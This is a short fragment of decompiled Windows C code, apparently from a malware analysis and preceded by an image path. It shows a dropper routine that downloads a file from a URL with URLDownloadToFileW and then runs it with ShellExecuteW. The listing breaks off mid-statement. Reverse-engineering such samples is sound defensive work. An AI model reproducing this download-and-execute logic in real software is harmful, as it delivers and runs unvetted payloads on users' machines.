 v6 = cg_w_PathFindExtensionW((LPCWSTR *)&lpAddress, v2, (char **)&a1);
cg_concat_string_1(lpFile, (LPCWSTR *)v6);
cg_w_VirtualFree(a1);
a1 = 0;
cg_w_VirtualFree(lpAddress);
v7 = lpFile[0];
strcpy((WCHAR **)&a1, v5);
v8 = URLDownloadToFileW(0, (LPCWSTR)a1, v7, 0, 0);
cg_w_VirtualFree(a1);
if ( v8 )
{
lpAddress = (LPVOID)1;
}
else
{
v9 = ShellExecuteW(0, L"open", lpFile[0], 0, 0, 5);
lpAddress = (LPVOID)2;
if ( (unsigned int)v9 > 0x20 )
lpAddress = 0;